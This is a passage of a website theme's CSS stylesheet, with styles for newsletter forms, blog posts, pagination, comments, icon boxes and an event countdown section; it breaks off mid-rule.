.newsletter_content input:-ms-input-placeholder {
color: #9c9c9c;
}
.newsletter_content button {
width: 100%;
height: 60px;
padding: 0 15px;
text-align: center;
background-color: var(--clr-theme-2);
color: var(--clr-common-white);
}
.newsletter_content:is(.newsletter_content_single) {
display: flex;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.newsletter_content:is(.newsletter_content_single) {
flex-wrap: nowrap;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.newsletter_content:is(.newsletter_content_single) {
flex-wrap: wrap;
}
}
@media (max-width: 767px) {
.newsletter_content:is(.newsletter_content_single) {
flex-wrap: wrap;
}
}
.newsletter_content:is(.newsletter_content_single) input {
flex: 0 0 310px;
margin-left: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.newsletter_content:is(.newsletter_content_single) input {
margin-left: 0;
margin-right: 20px;
flex: 0 0 calc(50% - 24px);
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.newsletter_content:is(.newsletter_content_single) input {
margin-left: 0;
margin-right: 20px;
flex: 0 0 calc(50% - 24px);
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.newsletter_content:is(.newsletter_content_single) input {
margin-left: 0;
margin-right: 20px;
margin-bottom: 20px;
flex: 0 0 calc(50% - 10px);
}
}
@media (max-width: 767px) {
.newsletter_content:is(.newsletter_content_single) input {
margin-left: 0;
margin-right: 0px;
flex: 0 0 100%;
margin-bottom: 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.newsletter_content:is(.newsletter_content_single) input[type=email] {
margin-right: 0;
}
}
.newsletter_content:is(.newsletter_content_single) button {
flex: 0 0 240px;
margin-left: 20px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.newsletter_content:is(.newsletter_content_single) button {
flex: 0 0 235px;
margin-left: 0;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.newsletter_content:is(.newsletter_content_single) button {
flex: 0 0 auto;
margin-left: 0;
}
}
@media (max-width: 767px) {
.newsletter_content:is(.newsletter_content_single) button {
flex: 0 0 auto;
margin-left: 0;
}
}
.newsletter_content:is(.newsletter_widget) input:is(.has_border) {
height: 60px;
margin-bottom: 16px;
border: 2px solid #eee;
background-color: #fff;
color: #b8b8b8;
font-size: 14px;
border-radius: 30px;
}
.newsletter_content:is(.newsletter_widget) input:is(.has_border)::-webkit-input-placeholder {
color: #b8b8b8;
}
.newsletter_content:is(.newsletter_widget) input:is(.has_border):-moz-placeholder {
color: #b8b8b8;
}
.newsletter_content:is(.newsletter_widget) input:is(.has_border)::-moz-placeholder {
color: #b8b8b8;
}
.newsletter_content:is(.newsletter_widget) input:is(.has_border):-ms-input-placeholder {
color: #b8b8b8;
}
.newsletter_content:is(.newsletter_widget) select:is(.has_border) {
height: 60px;
width: 100%;
border-radius: 30px;
border: 2px solid #eee;
margin-bottom: 16px;
padding: 0 30px;
color: #b8b8b8;
appearance: none;
}
.newsletter_content:is(.newsletter_widget) select:focus {
outline: 0;
} .nfeed_content_wrapper_3 {
border: 2px solid #f2f2f2;
border-top: 0;
padding: 38px;
padding-top: 32px;
border-radius: 0 0 10px 10px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.nfeed_content_wrapper_3 {
padding: 30px;
padding-top: 24px;
}
}
.nfeed_by {
color: #c4c4c4;
margin-right: 5px;
}
.nfeed_content_3 p {
margin-bottom: 0;
font-size: 16px;
}
.nfeed_admin:is(.sep) {
position: relative;
margin-right: 15px;
padding-right: 20px;
z-index: 1;
text-transform: capitalize;
}
.nfeed_admin i,.nfeed_cattext i {
font-size: 15px;
margin-right: 5px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.nfeed_admin:is(.sep) {
padding-right: 15px;
margin-right: 10px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.nfeed_admin:is(.sep) {
padding-right: 10px;
margin-right: 5px;
}
}
@media (max-width: 767px) {
.nfeed_admin:is(.sep) {
padding-right: 0px;
margin-right: 0px;
}
}
.nfeed_admin:is(.sep):before {
position: absolute;
right: 0;
top: 50%;
width: 2px;
height: 15px;
content: "";
background-color: #f1f1f1;
margin-top: -7.5px;
}
@media (max-width: 767px) {
.nfeed_admin:is(.sep):before {
display: none;
}
}
.nfeed_admin:hover {
color: var(--clr-theme-1);
}
.nfeed_cattext {
color: var(--clr-theme-1);
}
.nfeed_cat {
margin-bottom: 8px;
margin-right: 90px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.nfeed_cat {
margin-right: 80px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.nfeed_cat {
margin-right: 85px;
}
}
.nfeed_cat a {
text-decoration: none;
font-size: 16px;
}
@media (max-width: 767px) {
.nfeed_cat a {
display: block;
}
}
.nfeed_title {
font-size: 24px;
color: #142645;
line-height: 1.3;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.nfeed_title {
margin-bottom: 30px;
}
}
@media (max-width: 767px) {
.nfeed_title {
font-size: 20px;
margin-bottom: 30px;
}
}
.nfeed_title a {
text-decoration: none;
}
.nfeed_title:hover a {
color: var(--clr-theme-1);
} .blog_title {
font-size: 36px;
line-height: 1.27;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.blog_title {
font-size: 25px;
}
}
@media (max-width: 767px) {
.blog_title {
font-size: 27px;
}
}
.blog_content {
padding: 50px;
padding-top: 55px;
padding-bottom: 43px;
border: 2px solid #f3f3f3;
border-top: 0;
}
@media (max-width: 767px) {
.blog_content {
padding: 40px 25px;
padding-top: 45px;
padding-bottom: 33px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.blog_content {
padding: 40px 30px;
padding-top: 45px;
padding-bottom: 33px;
}
}
.blog_content p {
font-size: 16px;
}
.blog_content:is(.noimg_content) {
border-top: 2px solid #f3f3f3;
}
.blog_image {
position: relative;
}
.admin_meta {
margin: 0 50px;
display: flex;
align-items: center;
justify-content: space-between;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.admin_meta {
margin: 0 30px;
}
}
@media (max-width: 767px) {
.admin_meta {
margin: 0 25px;
}
}
.admin_meta:is(.has_abs) {
position: absolute;
transform: translateY(50%);
left: 0;
right: 0;
bottom: 0;
}
.blog_cat {
display: inline-block;
text-decoration: none;
background-color: #65c9bb;
color: #fff;
padding: 0 20px;
height: 30px;
line-height: 30px;
border-radius: 30px;
font-size: 14px;
font-weight: 700;
}
@media (max-width: 767px) {
.blog_cat {
font-size: 12px;
padding: 0 15px;
}
}
.blog_cat:hover {
color: #fff;
}
.blog_cat:is(.theme-1) {
background-color: var(--clr-theme-1);
}
.blog_admin {
background-color: #fff;
padding: 10px;
border-radius: 10px;
display: inline-block;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
}
.blog_admin a {
text-decoration: none;
color: #263b5c;
font-size: 16px;
font-weight: 700;
}
@media (max-width: 767px) {
.blog_admin a {
font-size: 14px;
}
}
.blog_admin a > img {
margin-right: 12px;
}
@media (max-width: 767px) {
.blog_admin a > img {
margin-right: 5px;
max-width: 30px;
}
}
.blog_meta:is(.has_border_top) {
border-top: 1px solid #e7e7e7;
padding-top: 21px;
margin-top: 27px;
}
.blog_meta a {
text-decoration: none;
font-size: 14px;
}
.blog_meta a:is(.sep) {
position: relative;
margin-right: 30px;
padding-right: 30px;
}
@media (max-width: 767px) {
.blog_meta a:is(.sep) {
margin-right: 5px;
padding-right: 10px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.blog_meta a:is(.sep) {
margin-right: 10px;
padding-right: 15px;
}
}
.blog_meta a:is(.sep):after {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%);
content: "";
background-color: #bdbdbd;
width: 1px;
height: 12px;
}
@media (max-width: 767px) {
.blog_meta a:is(.sep):after {
display: none;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.blog_meta a:is(.sep):after {
display: block;
}
}
.blog_meta a i {
margin-right: 8px;
}
.blog_meta a:is(.eye) i {
color: #9e4b47;
}
.blog_meta a:is(.eye):hover {
color: #9e4b47;
}
.blog_meta a:is(.comments) i {
color: #ffae00;
}
.blog_meta a:is(.comments):hover {
color: #ffae00;
}
.blog_meta a:is(.calendar) i {
color: #f15b43;
}
.blog_meta a:is(.calendar):hover {
color: #f15b43;
}
.video_play {
height: 80px;
width: 80px;
background-color: #fff;
display: inline-block;
line-height: 80px;
text-align: center;
border-radius: 50%;
}
@media (max-width: 767px) {
.video_play {
height: 40px;
width: 40px;
line-height: 40px;
}
}
.video_play:is(.has_abs) {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
.video_play i {
font-weight: 700;
margin-left: 2px;
color: #f15b43;
font-size: 14px;
}
@media (max-width: 767px) {
.video_play i {
font-size: 11px;
}
}
.video_play:hover {
background-color: var(--clr-theme-1);
}
.video_play:hover i {
color: var(--clr-common-white);
}
.blog_audio_wrapper .blog_content, .blog_noimg_wrapper .blog_content {
padding-top: 33px;
}
.blog_audio_img {
position: relative;
}
.blog_audio_img:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: #000;
opacity: 0.7;
}
.audio_logo_abs {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
z-index: 2;
}
@media (max-width: 767px) {
.audio_logo_abs img {
max-width: 40px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.audio_logo_abs img {
max-width: 70px;
}
}
.blog_blockquote_content {
padding: 68px 50px;
position: relative;
padding-bottom: 72px;
z-index: 1;
}
@media (max-width: 767px) {
.blog_blockquote_content {
padding: 30px;
}
}
.blog_blockquote_content:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background-color: var(--clr-theme-1);
opacity: 0.9;
z-index: -1;
}
.blog_blockquote_content i {
font-size: 90px;
color: #fff;
opacity: 0.3;
top: 50%;
left: 50px;
position: absolute;
transform: translateY(-50%);
display: inline-block;
}
@media (max-width: 767px) {
.blog_blockquote_content i {
font-size: 30px;
top: 35px;
left: 20px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.blog_blockquote_content i {
font-size: 35px;
}
}
.blog_blockquote_content .blog_title {
color: #fff;
padding-left: 120px;
padding-right: 20px;
margin-bottom: 0;
}
@media (max-width: 767px) {
.blog_blockquote_content .blog_title {
padding-left: 30px;
padding-right: 0;
}
}
div.page_pagination ul{
padding-left: 0;
}
.page_pagination li{
display: inline-block;
list-style: none;
}
.page_pagination a,.page_pagination span {
display: inline-block;
width: 50px;
height: 50px;
background-color: #f6f6f6;
line-height: 50px;
text-align: center;
border-radius: 50%;
text-decoration: none;
margin-right:10px;
margin-bottom: 10px;
}
.page_pagination-2 a, .page_pagination-2 span {
background-color: #fff;
}
.page_pagination span.current{
background-color: #F15B43;
color: #fff;
}
@media (max-width: 767px) {
.page_pagination a,.page_pagination span  {
width: 40px;
height: 40px;
line-height: 40px;
}
}
.page_pagination a:is(.current) {
background-color: var(--clr-theme-1);
color: #fff;
}
.page_pagination a:hover {
background-color: var(--clr-theme-1);
color: #fff;
}
.sidebar_widget {
padding: 40px;
padding-top: 38px;
}
@media (max-width: 767px) {
.sidebar_widget {
padding: 25px;
padding-top: 23px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.sidebar_widget {
padding: 30px;
padding-top: 28px;
}
}
.sidebar_widget:is(.has_border) {
border: 2px solid #f3f3f3;
} .blog_details_wrapper {
padding: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
.blog_details_wrapper {
padding: 30px;
}
}
@media (max-width: 767px) {
.blog_details_wrapper {
padding: 25px;
}
}
.blog_details_wrapper:is(.has_border) {
border: 2px solid #f3f3f3;
}
.blog_details_content p {
font-size: 16px;
}
.blog_details_wrapper h5 {
font-size: 30px;
}
.blog_details_wrapper h5:is(.mb-23) {
margin-bottom: 23px;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.blog_details_thumb:is(.d-flex) {
flex-wrap: wrap;
padding-bottom: 0;
}
}
.blog_details_thumb:is(.d-flex) .details_thumb {
flex: 0 0 auto;
padding-right: 31px;
}
@media (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.blog_details_thumb:is(.d-flex) .details_thumb {
padding-right: 0px;
margin-bottom: 20px;
}
}
@media (max-width: 767px) {
.blog_details_img {
margin-bottom: 20px;
}
}
.details_list {
padding-left: 0;
}
.details_list li {
list-style: none;
padding-left: 29px;
position: relative;
}
.details_list li::after {
position: absolute;
left: 0;
font-family: "Font awesome 5 pro";
top: 50%;
transform: translateY(-50%);
content: "";
font-size: 16px;
color: var(--clr-theme-1);
}
.details_list li:not(:last-child) {
margin-bottom: 6px;
}
.details_blockquote {
background: #f6f6f6;
padding: 56px 100px;
position: relative;
z-index: 1;
border-radius: 16px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.details_blockquote {
padding: 50px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.details_blockquote {
padding: 30px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.details_blockquote {
padding: 50px;
}
}
@media (max-width: 767px) {
.details_blockquote {
padding: 25px;
}
}
.details_blockquote blockquote {
margin-bottom: 0;
}
.details_blockquote span {
color: var(--clr-theme-1);
font-size: 14px;
font-weight: 700;
margin-bottom: 16px;
display: block;
}
@media (max-width: 767px) {
.details_blockquote span {
margin-bottom: 10px;
}
}
.details_blockquote h3 {
font-size: 28px;
font-weight: 700;
margin-bottom: 0;
color: var(--clr-body-heading-color);
line-height: 1.35;
}
@media (max-width: 767px) {
.details_blockquote h3 {
font-size: 16px;
}
}
.details_blockquote > i {
position: absolute;
right: 68px;
top: 50%;
transform: translateY(-50%);
font-size: 160px;
color: #fff;
z-index: -1;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.details_blockquote > i {
font-size: 100px;
top: 90px;
right: auto;
left: 35px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.details_blockquote > i {
font-size: 100px;
top: 70px;
right: auto;
left: 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.details_blockquote > i {
font-size: 120px;
top: 100px;
right: auto;
left: 50px;
}
}
@media (max-width: 767px) {
.details_blockquote > i {
font-size: 40px;
top: 60px;
right: auto;
left: 10px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.details_blockquote > i {
right: auto;
left: 30px;
}
}
h5.details_title {
font-size: 20px;
}
@media (max-width: 767px) {
h5.details_title {
margin-bottom: 15px;
}
}
@media (max-width: 767px) {
.details_tag {
margin-bottom: 30px;
}
}
@media (max-width: 767px) {
.details_social {
text-align: start;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.details_social {
text-align: end;
}
}
@media (max-width: 767px) {
.details_social .details_title {
text-align: start;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.details_social .details_title {
text-align: end;
}
}
.details_social a.facebook {
margin-left: 0;
}
.social_share {
text-align: end;
}
@media (max-width: 767px) {
.social_share {
text-align: start;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.social_share {
text-align: end;
}
}
.social_share a {
margin-left: 26px;
color: #d3d3d3;
}
@media (max-width: 767px) {
.social_share a {
margin-left: 15px;
}
}
.social_share a i {
font-size: 18px;
line-height: 1;
}
.social_share a:is(.facebook):hover {
color: #385398;
}
.social_share a:is(.twitter):hover {
color: #55acee;
}
.social_share a:is(.behance):hover {
color: #0057FF;
}
.social_share a:is(.youtube):hover {
color: #C3271A;
}
.social_share a:is(.linkedin):hover {
color: #0A66C2;
}
.social_share a:is(.instagram):hover {
color: #CD2D86;
}
.social_share a:is(.viber):hover {
color: #793BAA;
}
.single_post_nav {
text-decoration: none;
}
@media (max-width: 767px) {
.single_post_nav {
display: block;
}
}
.single_post_nav span {
font-size: 14px;
color: #777777;
display: block;
padding-bottom: 8px;
}
.single_post_nav h4 {
margin-bottom: 0;
font-weight: 700;
font-size: 28px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1400px) {
.single_post_nav h4 {
font-size: 22px;
}
}
@media (max-width: 767px) {
.single_post_nav h4 {
font-size: 19px;
text-align: start;
}
}
@media (max-width: 767px) {
.single_post_nav:is(.right_nav) {
text-align: start;
margin-top: 30px;
}
.single_post_nav:is(.right_nav) span {
text-align: start;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.single_post_nav:is(.right_nav) {
text-align: end;
margin-top: 0px;
}
.single_post_nav:is(.right_nav) span {
text-align: end;
}
.single_post_nav:is(.right_nav) h4 {
text-align: end;
}
}
.details_postnav {
position: relative;
}
.details_postnav :is(.post-dot-shape) {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.details_postnav :is(.post-dot-shape) {
display: none;
}
}
.related_post_title {
font-size: 26px;
}
@media (max-width: 767px) {
.related_post_title {
margin-bottom: 25px;
}
}
.related_title {
font-size: 22px;
margin-bottom: 15px;
}
.related_title:is(.theme-1):hover {
color: var(--clr-theme-1);
}
.related_post_single .details_content {
padding: 35px 40px;
box-shadow: 0px 8px 16px 0px rgba(93, 93, 93, 0.06);
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.related_post_single .details_content {
padding: 25px;
}
}
.related_post_single .details_content p {
margin-bottom: 0;
}
.author_details_name {
font-size: 25px;
}
@media (max-width: 767px) {
.author_details_name {
font-size: 19px;
}
}
.details_author_box {
border: 2px solid #f3f3f3;
padding: 40px;
margin-bottom: 45px;
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.details_author_box:is(.d-flex) {
flex-wrap: wrap;
padding: 25px;
}
}
.details_author_box:is(.d-flex) .author_thumb {
padding-right: 40px;
flex: 0 0 auto;
}
@media (max-width: 767px), only screen and (min-width: 992px) and (max-width: 1199px) {
.details_author_box:is(.d-flex) .author_thumb {
padding-right: 0;
margin-bottom: 20px;
}
}
.details_author_box:is(.d-flex) .details_content {
margin-top: 6px;
}
.details_author_box:is(.d-flex) .details_content span {
color: var(--clr-theme-1);
font-size: 12px;
font-weight: 700;
}
.details_author_box:is(.d-flex) .details_content h4 {
font-size: 36px;
margin-bottom: 15px;
}
.details_author_box:is(.d-flex) .details_content p {
font-size: 14px;
}
.comments_box:hover .avater_text span {
opacity: 1;
visibility: visible;
}
.comments_box:hover .comment_avater img {
filter: grayscale(100%);
}
.latest_comments > ul > li {
border-bottom: 1px solid #f3f3f3;
}
.latest_comments ul {
padding-left: 0;
}
.latest_comments ul li {
list-style-type: none;
}
.comment_avater {
padding-right: 30px;
}
@media (max-width: 767px) {
.comment_avater {
padding-right: 15px;
max-width: 70px;
}
}
.avater_text {
overflow: hidden;
padding-left: 2px;
position: relative;
margin-bottom: 10px;
}
.avater_text h5 {
font-size: 18px;
margin-bottom: 4px;
display: inline-block;
position: relative;
}
.avater_text h5 span {
position: absolute;
right: -35px;
top: 50%;
transform: translateY(-50%);
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.avater_text h5 span i {
font-weight: 700;
font-size: 12px;
color: #d6d6d6;
}
.avater_text :is(.replay-btn) {
position: absolute;
right: 0;
top: 0;
}
.replay_btn {
font-size: 14px;
padding: 10px 22px;
line-height: 1;
display: inline-block;
border: 2px solid #f3f3f3;
border-radius: 30px;
text-decoration: none;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.replay_btn:is(.has_abs) {
position: absolute;
right: 0;
top: 0;
}
@media (max-width: 767px) {
.replay_btn:is(.has_abs) {
position: static;
}
}
.replay_btn i {
color: var(--clr-theme-2);
padding-right: 5px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.replay_btn:hover {
color: #fff;
border-color: var(--clr-theme-2);
background-color: var(--clr-theme-2);
}
.replay_btn:hover i {
color: #fff;
}
.comment_text {
overflow: hidden;
padding-top: 13px;
}
.comment_text p {
font-size: 14px;
}
.comment_text:is(.has-children) {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 27px;
}
.children {
padding-left: 130px;
}
@media (max-width: 767px) {
.children {
padding-left: 0;
}
}
.children .comment_text {
padding-bottom: 27px;
border: none;
}
.comment_form_details {
background: #f6f6f6;
border-radius: 30px;
padding: 50px;
}
@media (max-width: 767px) {
.comment_form_details {
background-color: transparent;
padding: 0;
}
}
.comment_form_single {
position: relative;
margin-bottom: 20px;
}
.comment_form_single input {
width: 100%;
height: 60px;
border-style: solid;
border-width: 2px;
border-color: #e4e4e4;
border-radius: 30px;
background-color: white;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
padding: 0 30px;
}
.comment_form_single input::-webkit-input-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.comment_form_single input:-moz-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.comment_form_single input::-moz-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.comment_form_single input:-ms-input-placeholder {
font-size: 14px;
color: #999999;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
.comment_form_single input:focus::-webkit-input-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single input:focus:-moz-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single input:focus::-moz-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single input:focus:-ms-input-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single textarea::-webkit-input-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.comment_form_single textarea:-moz-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.comment_form_single textarea::-moz-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.comment_form_single textarea:-ms-input-placeholder {
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
color: #999;
font-size: 14px;
}
.comment_form_single textarea:focus::-webkit-input-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single textarea:focus:-moz-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single textarea:focus::-moz-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single textarea:focus:-ms-input-placeholder {
opacity: 0;
visibility: hidden;
}
.comment_form_single label {
position: absolute;
top: 50%;
transform: translateY(-50%);
right: 30px;
font-size: 14px;
color: var(--clr-theme-1);
}
.comment_textarea {
position: relative;
height: 150px;
}
.comment_textarea textarea {
border: 0;
height: 100%;
width: 100%;
border-style: solid;
border-width: 2px;
border-color: #e4e4e4;
border-radius: 30px;
background-color: white;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
font-size: 14px;
padding: 24px 30px;
color: #999999;
}
.comment_textarea label {
font-size: 14px;
color: var(--clr-theme-1);
position: absolute;
right: 30px;
top: 35px;
}
.comment_details_btn {
height: 60px;
border: 0;
padding: 0 42px;
border-radius: 30px;
color: #fff;
background: #5fb35b;
font-size: 14px;
}
.comment_details_btn i {
padding-right: 4px;
}
.inner_details_title {
font-size: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.inner_details_title {
font-size: 25px;
}
}
@media (max-width: 767px) {
.inner_details_title {
font-size: 25px;
}
} .single_iconbox {
display: block;
text-decoration: none;
}
.single_iconbox i {
width: 170px;
height: 170px;
display: inline-block;
line-height: 190px;
text-align: center;
background-color: var(--clr-common-white);
color: var(--clr-body-heading-color);
margin-bottom: 23px;
border-radius: 50%;
font-size: 90px;
transition: 0.5s;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), (max-width: 767px) {
.single_iconbox i {
width: 120px;
height: 120px;
line-height: 130px;
font-size: 60px;
}
}
.single_iconbox:is(.theme-1) i {
color: var(--clr-theme-1);
}
.single_iconbox:is(.theme-1):hover i {
color: var(--clr-common-white);
background-color: var(--clr-theme-1);
}
.single_iconbox:is(.theme-1):hover .icon_title {
color: var(--clr-theme-1);
}
.single_iconbox:is(.theme-2) i {
color: var(--clr-theme-2);
}
.single_iconbox:is(.theme-2):hover i {
color: var(--clr-common-white);
background-color: var(--clr-theme-2);
}
.single_iconbox:is(.theme-2):hover .icon_title {
color: var(--clr-theme-2);
}
.single_iconbox:is(.theme-3) i {
color: var(--clr-theme-3);
}
.single_iconbox:is(.theme-3):hover i {
color: var(--clr-common-white);
background-color: var(--clr-theme-3);
}
.single_iconbox:is(.theme-3):hover .icon_title {
color: var(--clr-theme-3);
}
.single_iconbox:is(.theme-4) i {
color: var(--clr-theme-4);
}
.single_iconbox:is(.theme-4):hover i {
color: var(--clr-common-white);
background-color: var(--clr-theme-4);
}
.single_iconbox:is(.theme-4):hover .icon_title {
color: var(--clr-theme-4);
}
.single_iconbox:is(.theme-5) i {
color: var(--clr-theme-5);
}
.single_iconbox:is(.theme-5):hover i {
color: var(--clr-common-white);
background-color: var(--clr-theme-5);
}
.single_iconbox:is(.theme-5):hover .icon_title {
color: var(--clr-theme-5);
}
.single_iconbox:is(.theme-6) i {
color: var(--clr-theme-6);
}
.single_iconbox:is(.theme-6):hover i {
color: var(--clr-common-white);
background-color: var(--clr-theme-6);
}
.single_iconbox:is(.theme-6):hover .icon_title {
color: var(--clr-theme-6);
}
.single_iconbox:hover i {
animation: icon-bounce 0.8s 1;
}
.icon_title {
font-size: 20px;
transition: 0.3s;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.icon_title {
font-size: 16px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.icon_title {
font-size: 14px;
}
} .eventcount_area {
margin-top: -82px;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px) {
.eventcount_area {
margin-top: -84.5px;
}
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.eventcount_area {
margin-top: -67.5px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.eventcount_area {
margin-top: -56px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.eventcount_area {
margin-top: -63px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.eventcount_wrapper {
padding: 25px;
}
}
.eventcount_img {
overflow: hidden;
}
.eventcount_img a img {
width: 100%;
}
.eventcount_img:hover img {
transform: scale(1.1);
}
@media (max-width: 767px) {
.eventcount_text {
margin-bottom: 30px;
}
}
.eventcount_text h5 {
font-size: 24px;
color: var(--clr-common-white);
color: #fff;
margin-bottom: 5px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px) {
.eventcount_text h5 {
font-size: 24px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.eventcount_text h5 {
font-size: 20px;
}
}
.eventcount_text p {
color: var(--clr-common-white);
color: #fff;
}
.eventcount_text span {
color: #777;
}
.eventcount_text span:is(.white_txt) {
color: #fff;
opacity: 0.6;
}
.eventcount_text:is(.heading-clr) h5 {
color: var(--clr-body-heading-color);
}
.eventcount_text:is(.heading-clr) h5:hover {
color: var(--clr-theme-2);
}
.eventcount_text:is(.heading-clr) span {
color: var(--clr-body-text-color);
}
.eventcount_text:is(.heading-clr) p {
color: var(--clr-body-text-color);
}
.count_down_box {
